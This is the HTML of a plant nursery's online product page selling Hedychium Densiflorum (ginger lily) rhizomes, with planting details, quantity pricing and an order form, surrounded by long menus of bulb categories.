Amaryllis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemones">
Anemones (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes">
Astilbes (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clumps">
Clump Specials (Field-Run) (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Collections (Fall)">
Collections (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/crocus">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-flowering-crocus">
Large Flowering Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-crocus">
Species Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sativus">
Crocus Sativus - Fall Flowering</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamen">
Cyclamen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/daffodils">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trumpet-daffodils">
Trumpet Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-cup-daffodils">
Large Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-cup-daffodils">
Small Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/double-daffodils">
Double Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triandrus-daffodils">
Triandrus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamineus-daffodils">
Cyclamineus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jonquilla-daffodils">
Jonquilla Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poeticus-daffodils">
Poeticus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/split_corona_daffodils">
Split Corona Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tazetta-daffodils">
Tazetta Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/475533581">
Paperwhites (for Forcing)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27279307">Spring Planted Bulbs</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Hedychium Densiflorum</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="productsocialmedia panel"><div class="facebook fb-like" data-send="false" data-href="http://www.marysgardenpatch.com/3155989/4002890/Product/Hedychium Densiflorum" data-width="90" data-colorscheme="light" data-layout="button_count" style="font-size:1px;"></div><a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.marysgardenpatch.com%2F3155989%2F4002890%2FProduct%2FHedychium+Densiflorum&media=http%3A%2F%2Fwww.marysgardenpatch.com%2Ffiles%2F3155989%2FHedychium%2FShutterstock_Densiflorum.jpg&description=Hedychium+Densiflorum" class="pin-it-button" count-layout="horizontal"><img border="0" src="https://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/3155989/Hedychium/Shutterstock_Densiflorum.jpg" rel="lightbox[636492464]" title="Hedychium Densiflorum" id="product_636492464_view"><img class="image dynamicimage" id="product_636492464_lightbox" alt="Hedychium Densiflorum" title="Hedychium Densiflorum" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FHedychium%2FShutterstock_Densiflorum.jpg&amp;picture.width.max=236&amp;picture.image.mask.apply=false&amp;stage.width.max=590&amp;cache=1762809523014"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">One of the best Hedychiums for temperate climates.</span>
</div>
<span class="product-description product-gap text"><i><b>Hedychium Densiflorum. A short Hedychium with dense spikes of 18&quot; deep orange, tightly packed, moderately fragrant flowers and banana like foliage. Plant in a moist location that gets sun, but is still a bit protected. </b></i><br> <br> Size: 2-3 Eye Plant<br> Plant: 1 Per 3 Sq Ft<br> Bloom Time: Late Summer through Fall<br> Planting Depth: 3&rdquo;<br> Height: 3-4&rsquo;<br> Zone: 8-10.<br> Exposure: Sun to Partial Shade</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
flx423</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Quantity Discount</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_636492464_1" id="variations_636492464_1" onchange="calculateTotalPrice(3155989, 636492464);">
<div class="title">
<input type="radio" name="variations_636492464_1" id="variations_636492464_1_1" checked="checked" value="1"><label for="variations_636492464_1_1">3/$5.83 ea. ($17.50)</label>
</div>
<div class="title">
<input type="radio" name="variations_636492464_1" id="variations_636492464_1_2" value="2"><label for="variations_636492464_1_2">9/$5.72 ea. ($51.50)</label>
</div>
<div class="title">
<input type="radio" name="variations_636492464_1" id="variations_636492464_1_3" value="3"><label for="variations_636492464_1_3">15/$4.83 ea. ($72.50)</label>
</div>
<div class="title">
<input type="radio" name="variations_636492464_1" id="variations_636492464_1_4" value="4"><label for="variations_636492464_1_4">45/$4.08 ea. ($183.50)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
This item ships in</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><span class="comment text"></span>
<div class="input radiobuttons expansions" name="variations_636492464_2" id="variations_636492464_2" onchange="calculateTotalPrice(3155989, 636492464);">
<div class="title">
<input type="radio" name="variations_636492464_2" id="variations_636492464_2_1" checked="checked" value="1"><label for="variations_636492464_2_1">Spring 2026</label>
</div>
</div>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">17</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_636492464" id="quantity_636492464" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_636492464" id="addToCart_636492464" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</div>
</div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
